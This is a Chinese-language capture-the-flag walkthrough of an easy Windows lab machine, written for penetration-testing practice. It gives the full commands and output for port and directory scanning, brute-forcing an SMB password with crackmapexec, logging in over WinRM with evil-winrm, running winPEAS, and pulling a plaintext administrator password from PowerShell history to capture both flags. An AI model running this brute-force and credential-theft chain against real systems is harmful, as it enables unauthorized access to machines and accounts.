难度:easy
kali:192.168.56.104
靶机:192.168.56.201
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:84:5b:38 PCS Systemtechnik GmbH
192.168.56.201 08:00:27:34:48:f9 PCS Systemtechnik GmbH端口扫描
> nmap -sS -sV -A -p- -T5 192.168.56.201
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-18 15:13 CST
Nmap scan report for 192.168.56.201
Host is up (0.0017s latency).
Not shown: 65521 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: IIS Windows
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:34:48:F9 (Oracle VirtualBox virtual NIC)
Device type: general purpose|media device
Running (JUST GUESSING): Microsoft Windows 10|2019|Longhorn|2008|7|11|Vista|XP (99%), Microsoft embedded (91%)
OS CPE: cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_7::sp1 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_xp::sp3 cpe:/h:microsoft:xbox_one
Aggressive OS guesses: Microsoft Windows 10 1709 - 1909 (99%), Microsoft Windows Server 2019 (97%), Microsoft Windows 10 1709 - 1803 (96%), Microsoft Windows Longhorn (94%), Microsoft Windows 10 1703 (93%), Microsoft Windows 10 1809 - 2004 (93%), Microsoft Windows 10 1511 (93%), Microsoft Windows Server 2008 SP2 (93%), Microsoft Windows 7 SP1 (93%), Microsoft Windows 8 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2024-07-18T13:18:24
|_ start_date: N/A
|_clock-skew: 5h59m57s
|_nbstat: NetBIOS name: ADMIN, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:34:48:f9 (Oracle VirtualBox virtual NIC)
TRACEROUTE
HOP RTT ADDRESS
1 1.71 ms 192.168.56.201发现存在web界面
还是个IIS的中间件,啥也别说了,扫下目录
目录扫描
> gobuster dir -u http://192.168.56.201 -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.201
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,bak,zip,html,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/tasks.txt (Status: 200) [Size: 98]
/Tasks.txt (Status: 200) [Size: 98]
列了一些任务,但是没啥用,给了一个用户名hope,尝试密码爆破
SMB爆破
第一遍用crackmapexec,爆破的时候爆出一个密码loser,但是没看清,再扫一次用户就被锁定了0.0,我重置了一下靶机,靶机ip变成了192.168.56.202
> crackmapexec smb 192.168.56.201 -u hope -p /usr/share/wordlists/rockyou.txt
SMB 192.168.56.201 445 ADMIN [*] Windows 10 / Server 2019 Build 19041 x64 (name:ADMIN) (domain:ADMIN) (signing:False) (SMBv1:False)
SMB 192.168.56.201 445 ADMIN [-] ADMIN\hope:loser STATUS_ACCOUNT_LOCKED_OUT > crackmapexec smb 192.168.56.202 -u hope -p /usr/share/wordlists/rockyou.txt
SMB 192.168.56.202 445 ADMIN [+] ADMIN\hope:loser 看一下目录
> smbmap -H 192.168.56.202 -u hope -p loser
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 192.168.56.202:445 Name: 192.168.56.202 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Admin remota
C$ NO ACCESS Recurso predeterminado
IPC$ READ ONLY IPC remota没什么用,没有域,也不用找sid了
winrm登录
> evil-winrm -i 192.168.56.202 -u hope -p loser
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\hope\Documents> whoami
admin\hopewinrm可以登录
*Evil-WinRM* PS C:\Users\hope\Desktop> dir
Directorio: C:\Users\hope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/3/2024 9:42 PM 70 user.txt
*Evil-WinRM* PS C:\Users\hope\Desktop> type user.txt
aacd4aebb5743ba45d3b4591ac03ace1拿到user flag
提权
*Evil-WinRM* PS C:\Users\hope\Desktop> whoami /all
INFORMACIàN DE USUARIO
----------------------
Nombre de usuario SID
================= =============================================
admin\hope S-1-5-21-3084561998-2733067770-554905821-1001
INFORMACIàN DE GRUPO
--------------------
Nombre de grupo Tipo SID Atributos
============================================ ============== ============ ========================================================================
Todos Grupo conocido S-1-1-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios Alias S-1-5-32-545 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios de administraci¢n remota Alias S-1-5-32-580 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\NETWORK Grupo conocido S-1-5-2 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Usuarios autentificados Grupo conocido S-1-5-11 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Esta compa¤¡a Grupo conocido S-1-5-15 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Cuenta local Grupo conocido S-1-5-113 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Autenticaci¢n NTLM Grupo conocido S-1-5-64-10 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
Etiqueta obligatoria\Nivel obligatorio medio Etiqueta S-1-16-8192
INFORMACIàN DE PRIVILEGIOS
--------------------------
Nombre de privilegio Descripci¢n Estado
============================= ============================================ ==========
SeShutdownPrivilege Apagar el sistema Habilitada
SeChangeNotifyPrivilege Omitir comprobaci¢n de recorrido Habilitada
SeUndockPrivilege Quitar equipo de la estaci¢n de acoplamiento Habilitada
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Habilitada
SeTimeZonePrivilege Cambiar la zona horaria Habilitada组和权限貌似没什么提权手段,传一个winpeas搜一下信息
winpeas
https://github.com/peass-ng/PEASS-ng/releases/tag/20240707-68b6f322
*Evil-WinRM* PS C:\Users\hope\AppData\Local\Temp> upload winPEASx64.exe
Info: Uploading /root/Desktop/winPEASx64.exe to C:\Users\hope\AppData\Local\Temp\winPEASx64.exe
Data: 3183272 bytes of 3183272 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\hope\AppData\Local\Temp> .\winPEASx64.exe发现有历史powershell记录
*Evil-WinRM* PS C:\Users\hope\Documents> type C:\Users\hope\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Set-LocalUser -Name "administrator" -Password (ConvertTo-SecureString "SuperAdministrator123" -AsPlainText -Force)拿到administrator密码SuperAdministrator123
> evil-winrm -i 192.168.56.202 -u administrator -p SuperAdministrator123
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\administrator\Documents> dir
*Evil-WinRM* PS C:\Users\administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\administrator> dir
Directorio: C:\Users\administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/3/2024 9:15 PM 3D Objects
d-r--- 7/3/2024 9:15 PM Contacts
d-r--- 7/3/2024 9:49 PM Desktop
d-r--- 7/3/2024 9:15 PM Documents
d-r--- 7/3/2024 9:15 PM Downloads
d-r--- 7/3/2024 9:15 PM Favorites
d-r--- 7/3/2024 9:15 PM Links
d-r--- 7/3/2024 9:15 PM Music
d-r--- 7/3/2024 9:17 PM Pictures
d-r--- 7/3/2024 9:15 PM Saved Games
d-r--- 7/3/2024 9:17 PM Searches
d-r--- 7/3/2024 9:15 PM Videos
*Evil-WinRM* PS C:\Users\administrator> type Desktop/root.txt
fe586ba8f585e1ea97347be057659b81